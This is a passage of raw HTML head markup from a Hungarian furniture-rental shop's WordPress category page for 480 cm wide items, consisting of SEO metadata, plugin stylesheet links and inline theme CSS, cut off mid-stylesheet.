

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilsofa.com/szelesseg/480-cm/
body_size: 35448
content:
<!DOCTYPE html>
<html lang="hu-HU" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="hu" href="https://mobilsofa.com/szelesseg/480-cm/" />
<link rel="alternate" hreflang="x-default" href="https://mobilsofa.com/szelesseg/480-cm/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="MOBILSOFA | Látványtervezés, berendezés, eszközbérlés."/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>480 cm Archives - MOBILSOFA</title>
	<link rel="canonical" href="https://mobilsofa.com/szelesseg/480-cm/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="480 cm Archives - MOBILSOFA" />
	<meta property="og:url" content="https://mobilsofa.com/szelesseg/480-cm/" />
	<meta property="og:site_name" content="MOBILSOFA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mobilsofa.com/szelesseg/480-cm/","url":"https://mobilsofa.com/szelesseg/480-cm/","name":"480 cm Archives - MOBILSOFA","isPartOf":{"@id":"https://mobilsofa.com/#website"},"primaryImageOfPage":{"@id":"https://mobilsofa.com/szelesseg/480-cm/#primaryimage"},"image":{"@id":"https://mobilsofa.com/szelesseg/480-cm/#primaryimage"},"thumbnailUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1.jpg","breadcrumb":{"@id":"https://mobilsofa.com/szelesseg/480-cm/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/szelesseg/480-cm/#primaryimage","url":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1.jpg","contentUrl":"https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://mobilsofa.com/szelesseg/480-cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mobilsofa.com/"},{"@type":"ListItem","position":2,"name":"480 cm"}]},{"@type":"WebSite","@id":"https://mobilsofa.com/#website","url":"https://mobilsofa.com/","name":"MOBILSOFA","description":"MOBILSOFA","publisher":{"@id":"https://mobilsofa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mobilsofa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://mobilsofa.com/#organization","name":"MOBILSOFA","url":"https://mobilsofa.com/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/#/schema/logo/image/","url":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","contentUrl":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","width":204,"height":64,"caption":"MOBILSOFA"},"image":{"@id":"https://mobilsofa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mobilsofa","https://www.instagram.com/mobilsofa/","https://www.linkedin.com/company/mobilsofa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hírcsatorna" href="https://mobilsofa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hozzászólás hírcsatorna" href="https://mobilsofa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; 480 cm SZÉLESSÉG hírforrás" href="https://mobilsofa.com/szelesseg/480-cm/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://mobilsofa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mobilsofa.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mobilsofa.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/be.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://mobilsofa.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/responsive.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/woocommerce.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.30.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #64c8be;
		--ywraq_layout_button_bg_color_hover: #c6c6c6;
		--ywraq_layout_button_border_color: rgb(100,200,190);
		--ywraq_layout_button_border_color_hover: rgb(198,198,198);
		--ywraq_layout_button_color: #fff;
		--ywraq_layout_button_color_hover: #fff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.6' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"DIN heavy";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Heavy.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"DIN regular";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Subheader{padding:130px 0 200px}#Footer .widgets_wrapper{padding:30px}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:18px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:80px;line-height:80px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:68px;font-weight:700;letter-spacing:0px}h2{font-size:30px;line-height:35px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:18px;line-height:26px;font-weight:700;letter-spacing:0px}h6{font-size:18px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:68px;line-height:68px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:58px;font-weight:700;letter-spacing:0px}h2{font-size:26px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:22px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:22px;font-weight:700;letter-spacing:0px}h6{font-size:15px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:60px;line-height:60px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:51px;font-weight:700;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:20px;font-weight:700;letter-spacing:0px}h5{font-size:14px;line-height:20px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:48px;line-height:48px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:41px;font-weight:700;letter-spacing:0px}h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1122px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1122px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1102px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1122px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:300;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0px;--mfn-button-border-radius:0px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#0a0e0e;--mfn-button-bg-hover:#000101;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#64c8be;--mfn-button-theme-bg-hover:#57bbb1;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#64c8be;--mfn-button-shop-bg-hover:#57bbb1;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:40px;line-height:40px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:60px}#Top_bar .menu > li > a{padding:0px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:5px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:60px}.header-fixed #Top_bar .menu > li > a{padding:15px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#64c8be;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#64c8be}#back_to_top i{color:#ececec}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right 